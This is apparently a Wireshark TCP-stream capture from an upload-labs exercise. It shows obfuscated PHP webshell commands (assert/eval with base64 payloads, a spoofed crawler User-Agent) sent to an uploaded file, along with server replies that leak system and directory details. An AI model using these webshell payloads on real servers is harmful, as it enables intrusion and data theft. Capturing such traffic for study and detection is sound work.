 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
POST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 676
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClp
Zihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBn
ZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 104
Content-Type: text/html
GIF89a
X@YC:\tools\phpstudy_pro\WWW\upload-labs\WWW\upload C:D: Windows NT WIN10 6.2 build 9200(gyx)X@YPOST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 828
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFx0b29sc1xccGhwc3R1ZHlfcHJvXFxXV1dcXHVwbG9hZC1sYWJzXFxXV1dcXHVwbG9hZFxcJzskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5V
TEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbG
VtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 153
分组 4。5 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（2783 bytes）
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help